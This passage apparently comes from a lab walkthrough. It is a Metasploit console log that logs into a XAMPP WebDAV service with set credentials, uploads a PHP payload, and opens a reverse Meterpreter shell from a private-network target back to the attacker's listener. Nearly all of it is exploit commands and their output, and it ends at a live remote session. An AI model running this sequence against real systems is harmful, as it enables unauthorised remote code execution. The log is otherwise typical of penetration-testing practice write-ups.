 View the full module info with the info, or info -d command.
msf6 exploit(windows/http/xampp_webdav_upload_php) > set USERNAME yamdoot
USERNAME => yamdoot
msf6 exploit(windows/http/xampp_webdav_upload_php) > set PASSWORD Swarg
PASSWORD => Swarg
msf6 exploit(windows/http/xampp_webdav_upload_php) > set RHOST 10.4.7.153
RHOST => 10.4.7.153
msf6 exploit(windows/http/xampp_webdav_upload_php) > exploit
[*] Started reverse TCP handler on 10.4.7.152:4444
[*] Uploading Payload to /webdav/Hoknpku.php
[*] Attempting to execute Payload
[*] Exploit completed, but no session was created.
msf6 exploit(windows/http/xampp_webdav_upload_php) > exploit
[*] Started reverse TCP handler on 10.4.7.152:4444
[*] Uploading Payload to /webdav/DofbMIp.php
[*] Attempting to execute Payload
[*] Sending stage (39927 bytes) to 10.4.7.153
[*] Meterpreter session 1 opened (10.4.7.152:4444 -> 10.4.7.153:44416) at 2024-03-10 07:15:07 -0400
meterpreter >